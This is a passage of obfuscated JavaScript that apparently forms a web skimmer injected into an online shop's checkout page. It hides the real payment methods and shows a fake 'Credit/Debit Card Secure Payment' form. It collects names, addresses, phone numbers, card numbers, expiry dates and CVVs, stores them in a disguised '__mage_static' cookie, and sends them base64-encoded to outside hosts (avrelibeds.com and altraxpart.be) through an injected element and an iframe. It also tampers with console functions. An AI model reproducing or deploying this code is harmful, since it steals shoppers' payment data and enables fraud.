','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x